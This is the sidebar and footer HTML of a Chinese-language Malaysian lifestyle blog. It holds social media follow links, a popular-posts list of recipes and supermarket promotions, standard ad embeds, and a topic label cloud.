<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/6874453688697817824/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>
<img alt='2021 农历新年省钱好康来咯！ EconSave 宜康省 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLMLb3IdjbQmPSrtGFzmdhChlNpESiRxA_E3VpMorx9QY0N20fRZsjSfFwIfYflqB7d4Qed6dCbyDqc0iDfDVPEdQk7faivO4eaPQTjOjwLN1uh9L8YfLBwLy_cdYR8QwDnVCQ3RnmGBc/s72-c/image+%252833%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>2021 农历新年省钱好康来咯&#65281; EconSave 宜康省 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
